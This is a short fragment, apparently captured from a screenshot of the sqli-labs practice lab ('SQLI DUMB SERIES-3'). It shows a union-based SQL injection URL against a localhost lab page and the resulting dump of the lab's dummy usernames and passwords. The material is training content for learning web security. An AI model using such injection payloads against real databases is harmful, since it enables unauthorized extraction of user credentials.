 127.0.0.1:8080/Less-3/?id=-1') union select 1,2,group_concat(id,username,password) from users --+
Welcome Dhakkan
Your Login name:2
Your Password:1DumbDumb,2AngelinaI-kill-
you,3Dummyp@ssword,4securecrappy,5stupidstupidity,6supermangenious,7batmanmob!le,8adminadmin,9admin1admin1,10admin2admin2,11admin3admin3,12
SQLI DUMB SERIES-3